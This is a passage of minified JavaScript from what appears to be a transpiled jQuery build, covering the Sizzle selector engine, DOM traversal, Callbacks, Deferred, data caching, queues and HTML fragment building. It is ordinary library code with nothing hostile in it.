function setFilters(){}setFilters.prototype=Expr.filters=Expr.pseudos;Expr.setFilters=new setFilters();tokenize=Sizzle.tokenize=function(selector,parseOnly){var matched,match,tokens,type,soFar,groups,preFilters,cached=tokenCache[selector+" "];if(cached){return parseOnly?0:cached.slice(0)}soFar=selector;groups=[];preFilters=Expr.preFilter;while(soFar){if(!matched||(match=rcomma.exec(soFar))){if(match){soFar=soFar.slice(match[0].length)||soFar}groups.push(tokens=[])}matched=!1;if(match=rcombinators.exec(soFar)){matched=match.shift();tokens.push({value:matched,type:match[0].replace(rtrim," ")});soFar=soFar.slice(matched.length)}
for(type in Expr.filter){if((match=matchExpr[type].exec(soFar))&&(!preFilters[type]||(match=preFilters[type](match)))){matched=match.shift();tokens.push({value:matched,type:type,matches:match});soFar=soFar.slice(matched.length)}}if(!matched){break}}
return parseOnly?soFar.length:soFar?Sizzle.error(selector):tokenCache(selector,groups).slice(0)};function toSelector(tokens){var i=0,len=tokens.length,selector="";for(;i<len;i++){selector+=tokens[i].value}return selector}function addCombinator(matcher,combinator,base){var dir=combinator.dir,checkNonElements=base&&dir==="parentNode",doneName=done++;return combinator.first?function(elem,context,xml){while(elem=elem[dir]){if(elem.nodeType===1||checkNonElements){return matcher(elem,context,xml)}}}:function(elem,context,xml){var oldCache,uniqueCache,outerCache,newCache=[dirruns,doneName];if(xml){while(elem=elem[dir]){if(elem.nodeType===1||checkNonElements){if(matcher(elem,context,xml)){return!0}}}}else{while(elem=elem[dir]){if(elem.nodeType===1||checkNonElements){outerCache=elem[expando]||(elem[expando]={});uniqueCache=outerCache[elem.uniqueID]||(outerCache[elem.uniqueID]={});if((oldCache=uniqueCache[dir])&&oldCache[0]===dirruns&&oldCache[1]===doneName){return newCache[2]=oldCache[2]}else{uniqueCache[dir]=newCache;if(newCache[2]=matcher(elem,context,xml)){return!0}}}}}}}function elementMatcher(matchers){return matchers.length>1?function(elem,context,xml){var i=matchers.length;while(i--){if(!matchers[i](elem,context,xml)){return!1}}return!0}:matchers[0]}function multipleContexts(selector,contexts,results){var i=0,len=contexts.length;for(;i<len;i++){Sizzle(selector,contexts[i],results)}return results}function condense(unmatched,map,filter,context,xml){var elem,newUnmatched=[],i=0,len=unmatched.length,mapped=map!=null;for(;i<len;i++){if(elem=unmatched[i]){if(!filter||filter(elem,context,xml)){newUnmatched.push(elem);if(mapped){map.push(i)}}}}return newUnmatched}function setMatcher(preFilter,selector,matcher,postFilter,postFinder,postSelector){if(postFilter&&!postFilter[expando]){postFilter=setMatcher(postFilter)}if(postFinder&&!postFinder[expando]){postFinder=setMatcher(postFinder,postSelector)}return markFunction(function(seed,results,context,xml){var temp,i,elem,preMap=[],postMap=[],preexisting=results.length,elems=seed||multipleContexts(selector||"*",context.nodeType?[context]:context,[]),matcherIn=preFilter&&(seed||!selector)?condense(elems,preMap,preFilter,context,xml):elems,matcherOut=matcher?postFinder||(seed?preFilter:preexisting||postFilter)?[]:results:matcherIn;if(matcher){matcher(matcherIn,matcherOut,context,xml)}
if(postFilter){temp=condense(matcherOut,postMap);postFilter(temp,[],context,xml);i=temp.length;while(i--){if(elem=temp[i]){matcherOut[postMap[i]]=!(matcherIn[postMap[i]]=elem)}}}if(seed){if(postFinder||preFilter){if(postFinder){temp=[];i=matcherOut.length;while(i--){if(elem=matcherOut[i]){temp.push(matcherIn[i]=elem)}}postFinder(null,matcherOut=[],temp,xml)}
i=matcherOut.length;while(i--){if((elem=matcherOut[i])&&(temp=postFinder?indexOf(seed,elem):preMap[i])>-1){seed[temp]=!(results[temp]=elem)}}}}else{matcherOut=condense(matcherOut===results?matcherOut.splice(preexisting,matcherOut.length):matcherOut);if(postFinder){postFinder(null,results,matcherOut,xml)}else{push.apply(results,matcherOut)}}})}function matcherFromTokens(tokens){var checkContext,matcher,j,len=tokens.length,leadingRelative=Expr.relative[tokens[0].type],implicitRelative=leadingRelative||Expr.relative[" "],i=leadingRelative?1:0,matchContext=addCombinator(function(elem){return elem===checkContext},implicitRelative,!0),matchAnyContext=addCombinator(function(elem){return indexOf(checkContext,elem)>-1},implicitRelative,!0),matchers=[function(elem,context,xml){var ret=!leadingRelative&&(xml||context!==outermostContext)||((checkContext=context).nodeType?matchContext(elem,context,xml):matchAnyContext(elem,context,xml));checkContext=null;return ret}];for(;i<len;i++){if(matcher=Expr.relative[tokens[i].type]){matchers=[addCombinator(elementMatcher(matchers),matcher)]}else{matcher=Expr.filter[tokens[i].type].apply(null,tokens[i].matches);if(matcher[expando]){j=++i;for(;j<len;j++){if(Expr.relative[tokens[j].type]){break}}return setMatcher(i>1&&elementMatcher(matchers),i>1&&toSelector(tokens.slice(0,i-1).concat({value:tokens[i-2].type===" "?"*":""})).replace(rtrim,"$1"),matcher,i<j&&matcherFromTokens(tokens.slice(i,j)),j<len&&matcherFromTokens(tokens=tokens.slice(j)),j<len&&toSelector(tokens))}matchers.push(matcher)}}return elementMatcher(matchers)}function matcherFromGroupMatchers(elementMatchers,setMatchers){var bySet=setMatchers.length>0,byElement=elementMatchers.length>0,superMatcher=function superMatcher(seed,context,xml,results,outermost){var elem,j,matcher,matchedCount=0,i="0",unmatched=seed&&[],setMatched=[],contextBackup=outermostContext,elems=seed||byElement&&Expr.find.TAG("*",outermost),dirrunsUnique=dirruns+=contextBackup==null?1:Math.random()||0.1,len=elems.length;if(outermost){outermostContext=context===document||context||outermost}
for(;i!==len&&(elem=elems[i])!=null;i++){if(byElement&&elem){j=0;if(!context&&elem.ownerDocument!==document){setDocument(elem);xml=!documentIsHTML}while(matcher=elementMatchers[j++]){if(matcher(elem,context||document,xml)){results.push(elem);break}}if(outermost){dirruns=dirrunsUnique}}
if(bySet){if(elem=!matcher&&elem){matchedCount--}
if(seed){unmatched.push(elem)}}}
matchedCount+=i;if(bySet&&i!==matchedCount){j=0;while(matcher=setMatchers[j++]){matcher(unmatched,setMatched,context,xml)}if(seed){if(matchedCount>0){while(i--){if(!(unmatched[i]||setMatched[i])){setMatched[i]=pop.call(results)}}}
setMatched=condense(setMatched)}
push.apply(results,setMatched);if(outermost&&!seed&&setMatched.length>0&&matchedCount+setMatchers.length>1){Sizzle.uniqueSort(results)}}
if(outermost){dirruns=dirrunsUnique;outermostContext=contextBackup}return unmatched};return bySet?markFunction(superMatcher):superMatcher}compile=Sizzle.compile=function(selector,match){var i,setMatchers=[],elementMatchers=[],cached=compilerCache[selector+" "];if(!cached){if(!match){match=tokenize(selector)}i=match.length;while(i--){cached=matcherFromTokens(match[i]);if(cached[expando]){setMatchers.push(cached)}else{elementMatchers.push(cached)}}
cached=compilerCache(selector,matcherFromGroupMatchers(elementMatchers,setMatchers));cached.selector=selector}return cached};select=Sizzle.select=function(selector,context,results,seed){var i,tokens,token,type,find,compiled=typeof selector==="function"&&selector,match=!seed&&tokenize(selector=compiled.selector||selector);results=results||[];if(match.length===1){tokens=match[0]=match[0].slice(0);if(tokens.length>2&&(token=tokens[0]).type==="ID"&&support.getById&&context.nodeType===9&&documentIsHTML&&Expr.relative[tokens[1].type]){context=(Expr.find.ID(token.matches[0].replace(runescape,funescape),context)||[])[0];if(!context){return results}else if(compiled){context=context.parentNode}selector=selector.slice(tokens.shift().value.length)}
i=matchExpr.needsContext.test(selector)?0:tokens.length;while(i--){token=tokens[i];if(Expr.relative[type=token.type]){break}if(find=Expr.find[type]){if(seed=find(token.matches[0].replace(runescape,funescape),rsibling.test(tokens[0].type)&&testContext(context.parentNode)||context)){tokens.splice(i,1);selector=seed.length&&toSelector(tokens);if(!selector){push.apply(results,seed);return results}break}}}}(compiled||compile(selector,match))(seed,context,!documentIsHTML,results,!context||rsibling.test(selector)&&testContext(context.parentNode)||context);return results};support.sortStable=expando.split("").sort(sortOrder).join("")===expando;support.detectDuplicates=!!hasDuplicate;setDocument();support.sortDetached=assert(function(div1){return div1.compareDocumentPosition(document.createElement("div"))&1});if(!assert(function(div){div.innerHTML="<a href='#'></a>";return div.firstChild.getAttribute("href")==="#"})){addHandle("type|href|height|width",function(elem,name,isXML){if(!isXML){return elem.getAttribute(name,name.toLowerCase()==="type"?1:2)}})}
if(!support.attributes||!assert(function(div){div.innerHTML="<input/>";div.firstChild.setAttribute("value","");return div.firstChild.getAttribute("value")===""})){addHandle("value",function(elem,name,isXML){if(!isXML&&elem.nodeName.toLowerCase()==="input"){return elem.defaultValue}})}
if(!assert(function(div){return div.getAttribute("disabled")==null})){addHandle(booleans,function(elem,name,isXML){var val;if(!isXML){return elem[name]===!0?name.toLowerCase():(val=elem.getAttributeNode(name))&&val.specified?val.value:null}})}return Sizzle})(window);jQuery.find=Sizzle;jQuery.expr=Sizzle.selectors;jQuery.expr[":"]=jQuery.expr.pseudos;jQuery.uniqueSort=jQuery.unique=Sizzle.uniqueSort;jQuery.text=Sizzle.getText;jQuery.isXMLDoc=Sizzle.isXML;jQuery.contains=Sizzle.contains;var dir=function dir(elem,_dir,until){var matched=[],truncate=until!==undefined;while((elem=elem[_dir])&&elem.nodeType!==9){if(elem.nodeType===1){if(truncate&&jQuery(elem).is(until)){break}matched.push(elem)}}return matched};var _siblings=function _siblings(n,elem){var matched=[];for(;n;n=n.nextSibling){if(n.nodeType===1&&n!==elem){matched.push(n)}}return matched};var rneedsContext=jQuery.expr.match.needsContext;var rsingleTag=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/;var risSimple=/^.[^:#\[\.,]*$/;function winnow(elements,qualifier,not){if(jQuery.isFunction(qualifier)){return jQuery.grep(elements,function(elem,i){return!!qualifier.call(elem,i,elem)!==not})}if(qualifier.nodeType){return jQuery.grep(elements,function(elem){return elem===qualifier!==not})}if(typeof qualifier==="string"){if(risSimple.test(qualifier)){return jQuery.filter(qualifier,elements,not)}qualifier=jQuery.filter(qualifier,elements)}return jQuery.grep(elements,function(elem){return indexOf.call(qualifier,elem)>-1!==not})}jQuery.filter=function(expr,elems,not){var elem=elems[0];if(not){expr=":not("+expr+")"}return elems.length===1&&elem.nodeType===1?jQuery.find.matchesSelector(elem,expr)?[elem]:[]:jQuery.find.matches(expr,jQuery.grep(elems,function(elem){return elem.nodeType===1}))};jQuery.fn.extend({find:function find(selector){var i,len=this.length,ret=[],self=this;if(typeof selector!=="string"){return this.pushStack(jQuery(selector).filter(function(){for(i=0;i<len;i++){if(jQuery.contains(self[i],this)){return!0}}}))}for(i=0;i<len;i++){jQuery.find(selector,self[i],ret)}
ret=this.pushStack(len>1?jQuery.unique(ret):ret);ret.selector=this.selector?this.selector+" "+selector:selector;return ret},filter:function filter(selector){return this.pushStack(winnow(this,selector||[],!1))},not:function not(selector){return this.pushStack(winnow(this,selector||[],!0))},is:function is(selector){return!!winnow(this,typeof selector==="string"&&rneedsContext.test(selector)?jQuery(selector):selector||[],!1).length}});var rootjQuery,rquickExpr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,init=jQuery.fn.init=function(selector,context,root){var match,elem;if(!selector){return this}
root=root||rootjQuery;if(typeof selector==="string"){if(selector[0]==="<"&&selector[selector.length-1]===">"&&selector.length>=3){match=[null,selector,null]}else{match=rquickExpr.exec(selector)}
if(match&&(match[1]||!context)){if(match[1]){context=context instanceof jQuery?context[0]:context;jQuery.merge(this,jQuery.parseHTML(match[1],context&&context.nodeType?context.ownerDocument||context:document,!0));if(rsingleTag.test(match[1])&&jQuery.isPlainObject(context)){for(match in context){if(jQuery.isFunction(this[match])){this[match](context[match])}else{this.attr(match,context[match])}}}return this}else{elem=document.getElementById(match[2]);if(elem&&elem.parentNode){this.length=1;this[0]=elem}this.context=document;this.selector=selector;return this}}else if(!context||context.jquery){return(context||root).find(selector)}else{return this.constructor(context).find(selector)}}else if(selector.nodeType){this.context=this[0]=selector;this.length=1;return this}else if(jQuery.isFunction(selector)){return root.ready!==undefined?root.ready(selector):selector(jQuery)}if(selector.selector!==undefined){this.selector=selector.selector;this.context=selector.context}return jQuery.makeArray(selector,this)};init.prototype=jQuery.fn;rootjQuery=jQuery(document);var rparentsprev=/^(?:parents|prev(?:Until|All))/,guaranteedUnique={children:!0,contents:!0,next:!0,prev:!0};jQuery.fn.extend({has:function has(target){var targets=jQuery(target,this),l=targets.length;return this.filter(function(){var i=0;for(;i<l;i++){if(jQuery.contains(this,targets[i])){return!0}}})},closest:function closest(selectors,context){var cur,i=0,l=this.length,matched=[],pos=rneedsContext.test(selectors)||typeof selectors!=="string"?jQuery(selectors,context||this.context):0;for(;i<l;i++){for(cur=this[i];cur&&cur!==context;cur=cur.parentNode){if(cur.nodeType<11&&(pos?pos.index(cur)>-1:cur.nodeType===1&&jQuery.find.matchesSelector(cur,selectors))){matched.push(cur);break}}}return this.pushStack(matched.length>1?jQuery.uniqueSort(matched):matched)},index:function index(elem){if(!elem){return this[0]&&this[0].parentNode?this.first().prevAll().length:-1}
if(typeof elem==="string"){return indexOf.call(jQuery(elem),this[0])}
return indexOf.call(this,elem.jquery?elem[0]:elem)},add:function add(selector,context){return this.pushStack(jQuery.uniqueSort(jQuery.merge(this.get(),jQuery(selector,context))))},addBack:function addBack(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector))}});function sibling(cur,dir){while((cur=cur[dir])&&cur.nodeType!==1){}return cur}jQuery.each({parent:function parent(elem){var parent=elem.parentNode;return parent&&parent.nodeType!==11?parent:null},parents:function parents(elem){return dir(elem,"parentNode")},parentsUntil:function parentsUntil(elem,i,until){return dir(elem,"parentNode",until)},next:function next(elem){return sibling(elem,"nextSibling")},prev:function prev(elem){return sibling(elem,"previousSibling")},nextAll:function nextAll(elem){return dir(elem,"nextSibling")},prevAll:function prevAll(elem){return dir(elem,"previousSibling")},nextUntil:function nextUntil(elem,i,until){return dir(elem,"nextSibling",until)},prevUntil:function prevUntil(elem,i,until){return dir(elem,"previousSibling",until)},siblings:function siblings(elem){return _siblings((elem.parentNode||{}).firstChild,elem)},children:function children(elem){return _siblings(elem.firstChild)},contents:function contents(elem){return elem.contentDocument||jQuery.merge([],elem.childNodes)}},function(name,fn){jQuery.fn[name]=function(until,selector){var matched=jQuery.map(this,fn,until);if(name.slice(-5)!=="Until"){selector=until}if(selector&&typeof selector==="string"){matched=jQuery.filter(selector,matched)}if(this.length>1){if(!guaranteedUnique[name]){jQuery.uniqueSort(matched)}
if(rparentsprev.test(name)){matched.reverse()}}return this.pushStack(matched)}});var rnotwhite=/\S+/g;function createOptions(options){var object={};jQuery.each(options.match(rnotwhite)||[],function(_,flag){object[flag]=!0});return object}jQuery.Callbacks=function(options){options=typeof options==="string"?createOptions(options):jQuery.extend({},options);var firing,memory,_fired,_locked,list=[],queue=[],firingIndex=-1,fire=function fire(){_locked=options.once;_fired=firing=!0;for(;queue.length;firingIndex=-1){memory=queue.shift();while(++firingIndex<list.length){if(list[firingIndex].apply(memory[0],memory[1])===!1&&options.stopOnFalse){firingIndex=list.length;memory=!1}}}
if(!options.memory){memory=!1}firing=!1;if(_locked){if(memory){list=[]}else{list=""}}},self={add:function add(){if(list){if(memory&&!firing){firingIndex=list.length-1;queue.push(memory)}(function add(args){jQuery.each(args,function(_,arg){if(jQuery.isFunction(arg)){if(!options.unique||!self.has(arg)){list.push(arg)}}else if(arg&&arg.length&&jQuery.type(arg)!=="string"){add(arg)}})})(arguments);if(memory&&!firing){fire()}}return this},remove:function remove(){jQuery.each(arguments,function(_,arg){var index;while((index=jQuery.inArray(arg,list,index))>-1){list.splice(index,1);if(index<=firingIndex){firingIndex--}}});return this},has:function has(fn){return fn?jQuery.inArray(fn,list)>-1:list.length>0},empty:function empty(){if(list){list=[]}return this},disable:function disable(){_locked=queue=[];list=memory="";return this},disabled:function disabled(){return!list},lock:function lock(){_locked=queue=[];if(!memory){list=memory=""}return this},locked:function locked(){return!!_locked},fireWith:function fireWith(context,args){if(!_locked){args=args||[];args=[context,args.slice?args.slice():args];queue.push(args);if(!firing){fire()}}return this},fire:function fire(){self.fireWith(this,arguments);return this},fired:function fired(){return!!_fired}};return self};jQuery.extend({Deferred:function Deferred(func){var tuples=[["resolve","done",jQuery.Callbacks("once memory"),"resolved"],["reject","fail",jQuery.Callbacks("once memory"),"rejected"],["notify","progress",jQuery.Callbacks("memory")]],_state="pending",_promise={state:function state(){return _state},always:function always(){deferred.done(arguments).fail(arguments);return this},then:function then(){var fns=arguments;return jQuery.Deferred(function(newDefer){jQuery.each(tuples,function(i,tuple){var fn=jQuery.isFunction(fns[i])&&fns[i];deferred[tuple[1]](function(){var returned=fn&&fn.apply(this,arguments);if(returned&&jQuery.isFunction(returned.promise)){returned.promise().progress(newDefer.notify).done(newDefer.resolve).fail(newDefer.reject)}else{newDefer[tuple[0]+"With"](this===_promise?newDefer.promise():this,fn?[returned]:arguments)}})});fns=null}).promise()},promise:function promise(obj){return obj!=null?jQuery.extend(obj,_promise):_promise}},deferred={};_promise.pipe=_promise.then;jQuery.each(tuples,function(i,tuple){var list=tuple[2],stateString=tuple[3];_promise[tuple[1]]=list.add;if(stateString){list.add(function(){_state=stateString},tuples[i^1][2].disable,tuples[2][2].lock)}
deferred[tuple[0]]=function(){deferred[tuple[0]+"With"](this===deferred?_promise:this,arguments);return this};deferred[tuple[0]+"With"]=list.fireWith});_promise.promise(deferred);if(func){func.call(deferred,deferred)}
return deferred},when:function when(subordinate){var i=0,resolveValues=_slice.call(arguments),length=resolveValues.length,remaining=length!==1||subordinate&&jQuery.isFunction(subordinate.promise)?length:0,deferred=remaining===1?subordinate:jQuery.Deferred(),updateFunc=function updateFunc(i,contexts,values){return function(value){contexts[i]=this;values[i]=arguments.length>1?_slice.call(arguments):value;if(values===progressValues){deferred.notifyWith(contexts,values)}else if(!--remaining){deferred.resolveWith(contexts,values)}}},progressValues,progressContexts,resolveContexts;if(length>1){progressValues=new Array(length);progressContexts=new Array(length);resolveContexts=new Array(length);for(;i<length;i++){if(resolveValues[i]&&jQuery.isFunction(resolveValues[i].promise)){resolveValues[i].promise().progress(updateFunc(i,progressContexts,progressValues)).done(updateFunc(i,resolveContexts,resolveValues)).fail(deferred.reject)}else{--remaining}}}
if(!remaining){deferred.resolveWith(resolveContexts,resolveValues)}return deferred.promise()}});var readyList;jQuery.fn.ready=function(fn){jQuery.ready.promise().done(fn);return this};jQuery.extend({isReady:!1,readyWait:1,holdReady:function holdReady(hold){if(hold){jQuery.readyWait++}else{jQuery.ready(!0)}},ready:function ready(wait){if(wait===!0?--jQuery.readyWait:jQuery.isReady){return}
jQuery.isReady=!0;if(wait!==!0&&--jQuery.readyWait>0){return}
readyList.resolveWith(document,[jQuery]);if(jQuery.fn.triggerHandler){jQuery(document).triggerHandler("ready");jQuery(document).off("ready")}}});function completed(){document.removeEventListener("DOMContentLoaded",completed);window.removeEventListener("load",completed);jQuery.ready()}jQuery.ready.promise=function(obj){if(!readyList){readyList=jQuery.Deferred();if(document.readyState==="complete"||document.readyState!=="loading"&&!document.documentElement.doScroll){window.setTimeout(jQuery.ready)}else{document.addEventListener("DOMContentLoaded",completed);window.addEventListener("load",completed)}}return readyList.promise(obj)};jQuery.ready.promise();var access=function access(elems,fn,key,value,chainable,emptyGet,raw){var i=0,len=elems.length,bulk=key==null;if(jQuery.type(key)==="object"){chainable=!0;for(i in key){access(elems,fn,i,key[i],!0,emptyGet,raw)}}else if(value!==undefined){chainable=!0;if(!jQuery.isFunction(value)){raw=!0}if(bulk){if(raw){fn.call(elems,value);fn=null}else{bulk=fn;fn=function(elem,key,value){return bulk.call(jQuery(elem),value)}}}if(fn){for(;i<len;i++){fn(elems[i],key,raw?value:value.call(elems[i],i,fn(elems[i],key)))}}}return chainable?elems:bulk?fn.call(elems):len?fn(elems[0],key):emptyGet};var acceptData=function acceptData(owner){return owner.nodeType===1||owner.nodeType===9||!+owner.nodeType};function Data(){this.expando=jQuery.expando+Data.uid++}Data.uid=1;Data.prototype={register:function register(owner,initial){var value=initial||{};if(owner.nodeType){owner[this.expando]=value}else{Object.defineProperty(owner,this.expando,{value:value,writable:!0,configurable:!0})}return owner[this.expando]},cache:function cache(owner){if(!acceptData(owner)){return{}}
var value=owner[this.expando];if(!value){value={};if(acceptData(owner)){if(owner.nodeType){owner[this.expando]=value}else{Object.defineProperty(owner,this.expando,{value:value,configurable:!0})}}}return value},set:function set(owner,data,value){var prop,cache=this.cache(owner);if(typeof data==="string"){cache[data]=value}else{for(prop in data){cache[prop]=data[prop]}}return cache},get:function get(owner,key){return key===undefined?this.cache(owner):owner[this.expando]&&owner[this.expando][key]},access:function access(owner,key,value){var stored;if(key===undefined||key&&typeof key==="string"&&value===undefined){stored=this.get(owner,key);return stored!==undefined?stored:this.get(owner,jQuery.camelCase(key))}
this.set(owner,key,value);return value!==undefined?value:key},remove:function remove(owner,key){var i,name,camel,cache=owner[this.expando];if(cache===undefined){return}if(key===undefined){this.register(owner)}else{if(jQuery.isArray(key)){name=key.concat(key.map(jQuery.camelCase))}else{camel=jQuery.camelCase(key);if(key in cache){name=[key,camel]}else{name=camel;name=name in cache?[name]:name.match(rnotwhite)||[]}}i=name.length;while(i--){delete cache[name[i]]}}
if(key===undefined||jQuery.isEmptyObject(cache)){if(owner.nodeType){owner[this.expando]=undefined}else{delete owner[this.expando]}}},hasData:function hasData(owner){var cache=owner[this.expando];return cache!==undefined&&!jQuery.isEmptyObject(cache)}};var dataPriv=new Data();var dataUser=new Data();var rbrace=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,rmultiDash=/[A-Z]/g;function dataAttr(elem,key,data){var name;if(data===undefined&&elem.nodeType===1){name="data-"+key.replace(rmultiDash,"-$&").toLowerCase();data=elem.getAttribute(name);if(typeof data==="string"){try{data=data==="true"?true:data==="false"?false:data==="null"?null:+data+""===data?+data:rbrace.test(data)?jQuery.parseJSON(data):data}catch(e){}
dataUser.set(elem,key,data)}else{data=undefined}}return data}jQuery.extend({hasData:function hasData(elem){return dataUser.hasData(elem)||dataPriv.hasData(elem)},data:function data(elem,name,_data){return dataUser.access(elem,name,_data)},removeData:function removeData(elem,name){dataUser.remove(elem,name)},_data:function _data(elem,name,data){return dataPriv.access(elem,name,data)},_removeData:function _removeData(elem,name){dataPriv.remove(elem,name)}});jQuery.fn.extend({data:function data(key,value){var i,name,data,elem=this[0],attrs=elem&&elem.attributes;if(key===undefined){if(this.length){data=dataUser.get(elem);if(elem.nodeType===1&&!dataPriv.get(elem,"hasDataAttrs")){i=attrs.length;while(i--){if(attrs[i]){name=attrs[i].name;if(name.indexOf("data-")===0){name=jQuery.camelCase(name.slice(5));dataAttr(elem,name,data[name])}}}dataPriv.set(elem,"hasDataAttrs",!0)}}return data}
if(typeof key==="object"){return this.each(function(){dataUser.set(this,key)})}return access(this,function(value){var data,camelKey;if(elem&&value===undefined){data=dataUser.get(elem,key)||dataUser.get(elem,key.replace(rmultiDash,"-$&").toLowerCase());if(data!==undefined){return data}camelKey=jQuery.camelCase(key);data=dataUser.get(elem,camelKey);if(data!==undefined){return data}
data=dataAttr(elem,camelKey,undefined);if(data!==undefined){return data}
return}
camelKey=jQuery.camelCase(key);this.each(function(){var data=dataUser.get(this,camelKey);dataUser.set(this,camelKey,value);if(key.indexOf("-")>-1&&data!==undefined){dataUser.set(this,key,value)}})},null,value,arguments.length>1,null,!0)},removeData:function removeData(key){return this.each(function(){dataUser.remove(this,key)})}});jQuery.extend({queue:function queue(elem,type,data){var queue;if(elem){type=(type||"fx")+"queue";queue=dataPriv.get(elem,type);if(data){if(!queue||jQuery.isArray(data)){queue=dataPriv.access(elem,type,jQuery.makeArray(data))}else{queue.push(data)}}return queue||[]}},dequeue:function dequeue(elem,type){type=type||"fx";var queue=jQuery.queue(elem,type),startLength=queue.length,fn=queue.shift(),hooks=jQuery._queueHooks(elem,type),next=function next(){jQuery.dequeue(elem,type)};if(fn==="inprogress"){fn=queue.shift();startLength--}if(fn){if(type==="fx"){queue.unshift("inprogress")}
delete hooks.stop;fn.call(elem,next,hooks)}if(!startLength&&hooks){hooks.empty.fire()}},_queueHooks:function _queueHooks(elem,type){var key=type+"queueHooks";return dataPriv.get(elem,key)||dataPriv.access(elem,key,{empty:jQuery.Callbacks("once memory").add(function(){dataPriv.remove(elem,[type+"queue",key])})})}});jQuery.fn.extend({queue:function queue(type,data){var setter=2;if(typeof type!=="string"){data=type;type="fx";setter--}if(arguments.length<setter){return jQuery.queue(this[0],type)}return data===undefined?this:this.each(function(){var queue=jQuery.queue(this,type,data);jQuery._queueHooks(this,type);if(type==="fx"&&queue[0]!=="inprogress"){jQuery.dequeue(this,type)}})},dequeue:function dequeue(type){return this.each(function(){jQuery.dequeue(this,type)})},clearQueue:function clearQueue(type){return this.queue(type||"fx",[])},promise:function promise(type,obj){var tmp,count=1,defer=jQuery.Deferred(),elements=this,i=this.length,resolve=function resolve(){if(!--count){defer.resolveWith(elements,[elements])}};if(typeof type!=="string"){obj=type;type=undefined}type=type||"fx";while(i--){tmp=dataPriv.get(elements[i],type+"queueHooks");if(tmp&&tmp.empty){count++;tmp.empty.add(resolve)}}resolve();return defer.promise(obj)}});var pnum=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;var rcssNum=new RegExp("^(?:([+-])=|)("+pnum+")([a-z%]*)$","i");var cssExpand=["Top","Right","Bottom","Left"];var isHidden=function isHidden(elem,el){elem=el||elem;return jQuery.css(elem,"display")==="none"||!jQuery.contains(elem.ownerDocument,elem)};function adjustCSS(elem,prop,valueParts,tween){var adjusted,scale=1,maxIterations=20,currentValue=tween?function(){return tween.cur()}:function(){return jQuery.css(elem,prop,"")},initial=currentValue(),unit=valueParts&&valueParts[3]||(jQuery.cssNumber[prop]?"":"px"),initialInUnit=(jQuery.cssNumber[prop]||unit!=="px"&&+initial)&&rcssNum.exec(jQuery.css(elem,prop));if(initialInUnit&&initialInUnit[3]!==unit){unit=unit||initialInUnit[3];valueParts=valueParts||[];initialInUnit=+initial||1;do{scale=scale||".5";initialInUnit=initialInUnit/scale;jQuery.style(elem,prop,initialInUnit+unit)}while(scale!==(scale=currentValue()/initial)&&scale!==1&&--maxIterations)}if(valueParts){initialInUnit=+initialInUnit||+initial||0;adjusted=valueParts[1]?initialInUnit+(valueParts[1]+1)*valueParts[2]:+valueParts[2];if(tween){tween.unit=unit;tween.start=initialInUnit;tween.end=adjusted}}return adjusted}var rcheckableType=/^(?:checkbox|radio)$/i;var rtagName=/<([\w:-]+)/;var rscriptType=/^$|\/(?:java|ecma)script/i;var wrapMap={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};wrapMap.optgroup=wrapMap.option;wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead;wrapMap.th=wrapMap.td;function getAll(context,tag){var ret=typeof context.getElementsByTagName!=="undefined"?context.getElementsByTagName(tag||"*"):typeof context.querySelectorAll!=="undefined"?context.querySelectorAll(tag||"*"):[];return tag===undefined||tag&&jQuery.nodeName(context,tag)?jQuery.merge([context],ret):ret}
function setGlobalEval(elems,refElements){var i=0,l=elems.length;for(;i<l;i++){dataPriv.set(elems[i],"globalEval",!refElements||dataPriv.get(refElements[i],"globalEval"))}}var rhtml=/<|&#?\w+;/;function buildFragment(elems,context,scripts,selection,ignored){var elem,tmp,tag,wrap,contains,j,fragment=context.createDocumentFragment(),nodes=[],i=0,l=elems.length;for(;i<l;i++){elem=elems[i];if(elem||elem===0){if(jQuery.type(elem)==="object"){jQuery.merge(nodes,elem.nodeType?[elem]:elem)}else if(!rhtml.test(elem)){nodes.push(context.createTextNode(elem))}else{tmp=tmp||fragment.appendChild(context.createElement("div"));tag=(rtagName.exec(elem)||["",""])[1].toLowerCase();wrap=wrapMap[tag]||wrapMap._default;tmp.innerHTML=wrap[1]+jQuery.htmlPrefilter(elem)+wrap[2];j=wrap[0];while(j--){tmp=tmp.lastChild}
jQuery.merge(nodes,tmp.childNodes);tmp=fragment.firstChild;tmp.textContent=""}}}
fragment.textContent="";i=0;while(elem=nodes[i++]){if(selection&&jQuery.inArray(elem,selection)>-1){if(ignored){ignored.push(elem)}continue}contains=jQuery.contains(elem.ownerDocument,elem);tmp=getAll(fragment.appendChild(elem),"script");if(contains){setGlobalEval(tmp)}
if(scripts){j=0;while(elem=tmp[j++]){if(rscriptType.test(elem.type||"")){scripts.push(elem)}}}}return fragment}(function(){var fragment=document.createDocumentFragment(),div=fragment.appendChild(document.createElement("div")),input=document.createElement("input");input.setAttribute("type","radio");input.setAttribute("checked","checked");input.setAttribute("name","t");div.appendChild(input);support.checkClone=div.cloneNode(!0).cloneNode(!0).lastChild.checked;div.innerHTML="<textarea>x</textarea>";support.noCloneChecked=!!div.cloneNode(!0).lastChild.defaultValue})();var rkeyEvent=/^key/,rmouseEvent=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,rtypenamespace=/^([^.]*)(?:\.(.+)|)/;function returnTrue(){return!0}function returnFalse(){return!1}
